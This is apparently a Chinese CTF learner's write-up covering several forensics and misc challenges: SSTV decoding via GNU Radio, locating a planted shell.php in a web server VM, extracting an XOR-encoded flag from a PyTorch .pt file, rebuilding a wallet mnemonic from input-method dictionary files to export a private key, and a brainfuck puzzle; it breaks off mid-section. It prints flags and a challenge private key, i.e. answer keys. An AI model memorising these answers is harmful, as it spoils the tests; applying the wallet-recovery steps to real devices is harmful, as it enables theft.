
拖到画布
连接 Multiply Const 输出 到 Wav File Sink 输入
双击模块,修改:
- File:
1.wav - Sample Rate:
48k - Output Format:
WAV - Bits per Sample:
16-bit - Append to existing file:
No
保存为FM.grc,这里出错了,上面是照着AI搞的,知道添加东西之后照着题解再加一点

大概就是这样,注意里面参数的单位
k(千)要改成1000或直接写数值
m(毫)要改成e-3
u(微)要改成e-6
n(纳)要改成e-9
之后f5,f6运行得到文件1.wav
听声音是SSTV,用RX-SSTV扫一下



记一下选择的声音输入
Computer cleaner
虚拟机
虚拟机文件,可以直接用VMware打开,在文件目录里面一直找,找到了第三部分的flag

其他的一直找没找到然后就不知道怎么下手了,看了题解来学习思路
目录/var/www/html/uploads/中的shell.php

再看日志

访问

连起来就是hgame{y0u_hav3_cleaned_th3_c0mput3r!}
学到了,以后可以来/var/www/html/目录里来找信息
Level 314 线性走廊中的双生实体
pt文件;代码分析
pt文件是 PyTorch 模型的保存文件格式,通常用于保存和加载训练好的模型。具体来说,.pt 文件包含了模型的结构、权重(即参数),以及其他信息,如优化器状态等。这个文件可以在不同的环境中使用,尤其是在训练完成后,将其保存下来以便在后续的推理或部署中使用
直接记事本打开开头会看到PK,后缀改成zip打开进code里面发现代码
class MyModel(Module):
__parameters__ = []
__buffers__ = []
training : bool
_is_full_backward_hook : Optional[bool]
linear1 : __torch__.torch.nn.modules.linear.Linear
security : __torch__.SecurityLayer
relu : __torch__.torch.nn.modules.activation.ReLU
linear2 : __torch__.torch.nn.modules.linear.___torch_mangle_0.Linear
def forward(self: __torch__.MyModel,
x: Tensor) -> Tensor:
linear1 = self.linear1
x0 = (linear1).forward(x, )
security = self.security
x1 = (security).forward(x0, )
relu = self.relu
x2 = (relu).forward(x1, )
linear2 = self.linear2
return (linear2).forward(x2, )
class SecurityLayer(Module):
__parameters__ = []
__buffers__ = []
training : bool
_is_full_backward_hook : Optional[bool]
flag : List[int]
fake_flag : List[int]
def forward(self: __torch__.SecurityLayer,
x: Tensor) -> Tensor:
_0 = torch.allclose(torch.mean(x), torch.tensor(0.31415000000000004), 1.0000000000000001e-05, 0.0001)
if _0:
_1 = annotate(List[str], [])
flag = self.flag
for _2 in range(torch.len(flag)):
b = flag[_2]
_3 = torch.append(_1, torch.chr(torch.__xor__(b, 85)))
decoded = torch.join("", _1)
print("Hidden:", decoded)
else:
pass
if bool(torch.gt(torch.mean(x), 0.5)):
_4 = annotate(List[str], [])
fake_flag = self.fake_flag
for _5 in range(torch.len(fake_flag)):
c = fake_flag[_5]
_6 = torch.append(_4, torch.chr(torch.sub(c, 3)))
decoded0 = torch.join("", _4)
print("Decoy:", decoded0)
else:
pass
return x
这个类中定义了两个属性:flag 和 fake_flag,它们都是整数列表(List[int])。这两者在 SecurityLayer 层中被明确地定义,因此可以推测它们是该类的成员
class SecurityLayer(Module):
flag : List[int]
fake_flag : List[int]
通过这段代码可以看到,MyModel 中有一个 security 属性,它是 SecurityLayer 类型的实例。forward 方法中,x0 被传入 security 层进行处理,因此可以推测 security 是 MyModel 中的一个子模块,而 SecurityLayer 作为一个子模块,它的属性(如 flag)可以通过访问 security 来访问
class MyModel(Module):
security : __torch__.SecurityLayer
def forward(self, x: Tensor) -> Tensor:
# ... 其他层
x1 = (security).forward(x0)
# ... 其他操作
可以看到,当满足某些条件时,SecurityLayer 会使用 self.flag(和 self.fake_flag)进行解码和打印。因此,flag 和 fake_flag 是该层中定义的关键属性,它们在 forward 方法的执行过程中会被用到
def forward(self, x: Tensor) -> Tensor:
# 检查条件,如果满足某些条件,就解码 `flag` 或 `fake_flag`
if torch.allclose(torch.mean(x), torch.tensor(0.31415000000000004), 1e-5, 0.0001):
# 解码 `flag`
decoded = ''.join([chr(b ^ 85) for b in self.flag])
print("Hidden:", decoded)
if torch.gt(torch.mean(x), 0.5):
# 解码 `fake_flag`
decoded0 = ''.join([chr(c - 3) for c in self.fake_flag])
print("Decoy:", decoded0)
访问security并进行85异或
import torch
model = torch.jit.load("entity.pt")
for i in model.security.flag:
print(chr(i ^ 85),end='')
结果:flag{s0_th1s_1s_r3al_s3cr3t}
Echo Flowers
描述:英语不好的114也想要学习区块链,于是通过自己编写的地址生成器生成了一个0x114514开头的地址助记词(默认路径m/44'/60'/0'/0/0),并将助记词导入了首次搭载四曲柔边直屏,采用居中对称式的圆环镜头+金属质感小银边设计,并辅以拉丝工艺打造的金属质感中框,主打“超防水,超抗摔,超耐用”,号称“耐用战神”的OPPO A5 Pro上作为数字钱包。不幸的是,114忘记了这部手机上数字钱包的密码,同时丢失了助记词。你能帮助114找回他的数字钱包吗?
FLAG格式:VNCTF{ETH地址0x114514d3CEc0bB872349a98e21526DbA041F08a9对应的私钥十六进制小写} . 例如,假设私钥是0xaabbcc,那么FLAG是VNCTF{aabbcc}
学习思路,是照着其他大佬的操作来的
文件夹里面有ovf文件,放进VMware挂载
打开桌面只有一个imtoken,在键盘进行输入会发现在输入了有一些在输入了第一个字母后会显示单词


以此类推可以得到ramp ranch twenty only space define fashion high laundry carpet couch muscle
现在就是要把十二个词的顺序搞清楚,去分析vmdk文件,可以直接用7z打开寻找可疑文件
是在android-7.1-r5/data/data/com.sohu.inputmethod.sogouoem/files/dict目录下
搜狗输入法用户词库文件不是utf-8编码而是utf-16,所以一般的记事本和010是很难看出来什么东西的
到dic文件夹中去运行命令:
strings --encoding=b *

得到顺序ranch only space define laundry carpet muscle ramp high twenty couch fashion
在手机上的imtoken用助词创建钱包,然后点高级设置导出私钥

VNCTF{6433c196bb66b0d8ce3aa072d794822fd87edfbc3a30e2f2335a3fb437eb3cda}
## Homework Help
数据恢复
DiskGenius打开虚拟磁盘文件之后选择恢复数据

保存打开

签个到吧

乍一看是brainfuck,但是直接去解码会发现是解不出来的
>+++++++++++++++++[<++++++>-+-+-+-]<[-]>++++++++++++[<+++++++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++[<+++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++[<+++>-+-+-+-]<[-]>+++++++++++++++++[<+++>-+-+-+-]<[-]>++++++++++++[<+++++++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>++++++++[<++++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>+++++++++++++++++++[<+++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++[<++++>-+-+-+-]<[-]>++++++++[<++++++>-+-+-+-]<[-]>+++++++++++++++++++[<+++++>-+-+-+-]<[-]>+++++++++++[<++++++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>++++++++++++[<+++++++>-+-+-+-]<[-]>++++++++++[<+++++++>-+-+-+-]<[-]>+++++++++++++++++++[<+++++>-+-+-+-]<[-]>++++++++++[<+++++>-+-+-+-]<[-]>++++++++[<++++++>-+-+-+-]<[-]>++++++++++[<+++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-+-+-+-]<[-]>+++++++++++++++++++[<+++++>-+-+-+-]<[-]>+++++++++++++++++++++++[<+++>-+-+-+-]<[-]>+++++++++++[<++++++++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++[<++>-+-+-+-]<[-]>++++++++[<++++++>-+-+-+-]<[-]>+++++++++++[<+++++>-+-+-+-]<[-]>+++++++++++++++++++[<+++++>-+-+-+-]<[-]>+++++++[<+++++++>-+-+-+-]<[-]>+++++++++++++++++++++++++++++[<++++>-+-+-+-]<[-]>+++++++++++[<+++>-+-+-+-]<[-]>+++++++++++++++++++++++++[<+++++>-+-+-+-]<[-]
不能直接解码,需要去编译器看:
brainfuck语言
所有操作通过以下 8 个符号完成:
